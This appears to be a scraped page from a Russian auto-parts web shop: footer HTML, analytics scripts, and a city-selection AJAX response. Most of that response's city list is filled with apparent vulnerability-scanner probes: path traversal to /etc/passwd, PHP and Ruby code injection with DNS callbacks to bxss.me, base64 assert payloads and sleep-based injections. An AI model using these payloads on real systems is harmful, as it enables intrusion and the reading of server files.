                href="https://eat-m.net/content/proverka-podlinnosti-produkcii-brenda-motordetal"
                title=""
                            >
              Проверка подлинности продукции бренда &quot;Мотордеталь&quot;
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://eat-m.net/prices-drop"
                title="Our special products"
                            >
              Снижение цен
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://eat-m.net/new-products"
                title="Наши новинки"
                            >
              Новые товары
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://eat-m.net/best-sales"
                title="Наши лидеры продаж"
                            >
              Лидеры продаж
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-manualy-tekhdokumentaciya-1"
                class="custom-page-link"
                href="https://eat-m.net/content/category/manualy"
                title=""
                            >
              Мануалы, техдокументация
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Наша компания</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_12996" data-toggle="collapse">
        <h3 class="h3">Наша компания</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_12996" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-1-4"
                class="cms-page-link"
                href="https://eat-m.net/content/delivery"
                title="Сроки и условия доставки"
                            >
              Доставка
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-4"
                class="cms-page-link"
                href="https://eat-m.net/content/polzovatelskoe-soglashenie"
                title="Пользовательское соглашение"
                            >
              Пользовательское соглашение
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-4"
                class="cms-page-link"
                href="https://eat-m.net/content/terms-and-conditions-of-use"
                title="Порядок и условия использования"
                            >
              Порядок и условия использования
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-4"
                class="cms-page-link"
                href="https://eat-m.net/content/about-us"
                title="Информация о компании"
                            >
              О компании
            </a>
          </li>
              </ul>
    </div>
  
					<p><span style="font-size: 14px; color: #fff!important; padding-top: 34px; font-weight: bold;">    Как добраться?</span></p>
<div class="links footer_block col-md-4 col-lg-4 col-sm-12 col-xs-12">
<script type="text/javascript" charset="utf-8" async="" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Aa432c26bd9c553d45854cdfe4cd088f7c3f2c9ee8ed11dce295f8d6c0fe12272&amp;width=320&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
<p>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b2317641/crm/site_button/loader_4_b1g1ug.js');
</script>
</p>
			

				</div>
			  </div>
		</div>
	</div>

						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
<div class="links">  <img src="https://eat-m.net/img/cms/stav-run-zolotoy-drakon.jpg" alt="Тейваз, 4-Ингуз, 2-Лагуз, Дагаз, Эваз, Манназ-Альгиз" width="45" height="30" /> 
<ul class="link-follow-foter">
<li class="first"><a class="fa fa-vk" title="Мы в VK" href="https://vk.com/eat_m"><span>Мы в VK</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCO-glkddWA-RNgNXJ2Y7kRw"><span>youtube</span></a></li>
</ul>
</div>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<p> Copyright 2023 <a href="/index.php">ЕАТ Машинери</a>. Все права защищены</p>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
<!-- Yandex.Metrika counter -->
<p>
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
</p>
<noscript><div><img src="https://mc.yandex.ru/watch/24915644" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
			

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://eat-m.net/themes/theme_optima_barber3/assets/cache/bottom-37c933630.js" ></script>


    

    
          <script>
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                    "products": [
                        {
                            "id": "4036",
                            "name" : "Поршень двигателя с кольцами Mercedes Benz - BUS, Old Models, Series LK, Series NG, Series MK",
                            "price": "11873",
                            "brand": "",
                            "category": "Каталог/Запчасти для двигателей/Mercedes Benz/Кривошипно-шатунный механизм/Поршни",
                            "variant" : ""
                        }
                    ]
                }
            }
        });
       
    </script>


    <!-- Yandex.Metrika counter -->
<script type="text/javascript"><!--//--><![CDATA[//><!--
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
//--><!]]></script><noscript><div><img src="https://mc.yandex.ru/watch/24915644" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="modal fade" id="pscityselection" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered " role="document">
    <div class="modal-content w-100">
     <div class="modal-header">
        <h5 class="modal-title" style="float: left;">Выбор города</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="city-modal-ajax">
      <div class="text-center p-5"><div class="spinner-border small text-dark" role="status"></div></div>
      </div>
    </div>

  </div>
</div>


    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/module/pscityselection/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190&_=1768901344424
body_size: 4577
content:
{"selectCity":"\n<div id=\"pscityselection_curent_city\" >\n<div class=\"curent_city\">\n<i class=\"material-icons place blink\">&#xe55f;<\/i>&nbsp;\n  <span>\n           \u041c\u043e\u0441\u043a\u0432\u0430\n      <\/span>\n<\/div>\n\n  <div id=\"pscityselection_pop_mine\">\n    <div class=\"geoplugin_city\">\n        <i class=\"material-icons place\">&#xe55f;<\/i>&nbsp;\u0412\u0430\u0448 \u0433\u043e\u0440\u043e\u0434:&nbsp;<strong>\u041c\u043e\u0441\u043a\u0432\u0430<\/strong>?\n    <\/div>\n    <div>\n        <a class=\"btn btn-primary set-city\" data-id=\"1\" data-name=\"\u041c\u043e\u0441\u043a\u0432\u0430\" data-link=\"\">\n           \u0414\u0430\n        <\/a>\n        \n        &nbsp;\n\n        <button class=\"btn\" data-toggle=\"modal\" data-target=\"#pscityselection\">\n                    \u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439\n        <\/button>\n    <\/div>\n  <\/div>\n<\/div>\n\n\n","displayBeforeBodyClosingTagAjax":"    <div class=\"search-city\">\n\n    <input class=\"form-control search_city w-100\" type=\"text\"  placeholder=\"\u041f\u043e\u0438\u0441\u043a \u0433\u043e\u0440\u043e\u0434\u0430\">\n\n \n    <\/div>\n       \n    <div class=\"box_city_modal\">\n                            <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"2\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043b\u0438\u043d\u0438\u043d\u0433\u0440\u0430\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"1\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"4\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"5\" data-name=\"\" data-link=\"\">\n                    <span>\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"6\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u0430\u043c\u0435\u043d\u0441\u043a\u043e\u0435<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"7\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u0440\u0430\u0442\u043e\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"8\" data-name=\"\" data-link=\"\">\n                    <span>\u042e\u0440\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"9\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0442\u0430\u0432\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"10\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"11\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u043e\u043d\u0448\u0442\u0430\u0434\u0442<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"12\" data-name=\"\" data-link=\"\">\n                    <span>\u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"13\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0430\u0442\u0447\u0438\u043d\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"14\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u043e\u0432\u043e\u0441\u0438\u0431\u0438\u0440\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"15\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0440\u043e\u0437\u043d\u044b\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"16\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0442\u0440\u043e\u043f\u0430\u0432\u043b\u043e\u0432\u0441\u043a-\u041a\u0430\u043c\u0447\u0430\u0442\u0441\u043a\u0438\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"17\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0443\u0440\u0438\u043d\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"18\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u0440\u0435\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"19\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043c\u0435\u043d\u044c-\u043d\u0430-\u041e\u0431\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"20\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0438\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"21\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0438\u0448\u0438\u043d\u0451\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"22\" data-name=\"\" data-link=\"\">\n                    <span><\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"23\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0430\u0432\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"24\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u043c\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"25\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043c\u043e\u043b\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"26\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043e\u0447\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"27\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u043d\u0437\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"28\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"29\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"30\" data-name=\"\" data-link=\"\">\n                    <span>\u0418\u0440\u043a\u0443\u0442\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"31\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u0430\u0441\u043d\u043e\u0437\u043d\u0430\u043c\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"32\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0440\u043c\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"33\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0435\u043c\u0435\u0440\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"34\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043b\u0430\u0434\u0438\u043a\u0430\u0432\u043a\u0430\u0437<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"35\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"36\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9032191*9245460)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"37\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9032191*9245460)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"38\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9032191*9245460)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"39\" data-name=\"\" data-link=\"\">\n                    <span>https:\/\/eat-m.net\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"40\" data-name=\"\" data-link=\"\">\n                    <span>HttP:\/\/bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"41\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"42\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitbi&#039;.&#039;tabfhzqt4e96a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(87).chr(114).chr(72).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"43\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitap&quot;.&quot;vikrqaifac9a3.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(113).chr(72).chr(104).chr(80).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"44\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitnq&#039;.&#039;nxifeoopc1c87.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(117).chr(81).chr(111).chr(84)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"45\" data-name=\"\" data-link=\"\">\n                    <span>ajax<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"46\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"47\" data-name=\"\" data-link=\"\">\n                    <span>ajax\/.<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"48\" data-name=\"\" data-link=\"\">\n                    <span>)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"49\" data-name=\"\" data-link=\"\">\n                    <span>!(()&amp;&amp;!|*|*|<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"50\" data-name=\"\" data-link=\"\">\n                    <span>^(#$!@#$)(()))******<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"51\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(90).concat(109).concat(71)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitvt&quot;+&quot;gwegdwxz581d4.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"52\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(97).concat(87).concat(107).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitti&#039;+&#039;acbxerri94852.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"53\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"54\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(73).concat(118).concat(88)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzn&#039;+&#039;ybvlmsxd017b6.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"55\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"56\" data-name=\"\" data-link=\"\">\n                    <span>19484646<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"57\" data-name=\"\" data-link=\"\">\n                    <span>file:\/\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"58\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"59\" data-name=\"\" data-link=\"\">\n                    <span>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"60\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"61\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"62\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"63\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"64\" data-name=\"\" data-link=\"\">\n                    <span>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"65\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"66\" data-name=\"\" data-link=\"\">\n                    <span>Http:\/\/bxss.me\/t\/fit.txt<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"67\" data-name=\"\" data-link=\"\">\n                    <span>.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"68\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.print(md5(31337)).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"69\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"70\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/bxss.me\/t\/fit.txt?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"71\" data-name=\"\" data-link=\"\">\n                    <span>%2fetc%2fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"72\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"73\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"74\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"75\" data-name=\"\" data-link=\"\">\n                    <span>..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"76\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"77\" data-name=\"\" data-link=\"\">\n                    <span>..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"78\" data-name=\"\" data-link=\"\">\n                    <span>c:\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"79\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"80\" data-name=\"\" data-link=\"\">\n                    <span>\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"81\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;()<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"82\" data-name=\"\" data-link=\"\">\n                    <span>\/WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"83\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*saflye&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"84\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"85\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*qxhybz&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"86\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\\web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"87\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9400738*9018573)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"88\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*hjktzp||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"89\" data-name=\"\" data-link=\"\">\n                    